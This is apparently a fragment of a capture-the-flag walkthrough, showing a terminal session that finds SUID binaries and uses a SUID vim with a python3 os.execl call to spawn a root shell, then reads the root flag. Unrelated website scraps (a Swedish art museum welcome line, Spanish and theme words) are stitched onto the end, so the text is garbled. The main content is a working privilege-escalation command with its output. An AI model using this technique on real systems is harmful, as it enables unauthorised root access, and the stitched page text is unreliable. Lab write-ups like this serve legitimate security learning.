 cat user.txt
flag{user_flag}
find / -perm -4000 2>/dev/null
/usr/bin/su
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/vim.basic
/usr/bin/sudo
/usr/bin/pkexec
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
cd /usr/bin
./vim -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
reset: terminal attributes: No such device or address
whoami
root
cd /root
ls
root.txt
cat root.txt
flag{escalation_privilege}
Comentarios
Welcome to the Swedish
Museum of Modern Art
Personalizar
Welcome
Digital
unique
Twenty Nineteen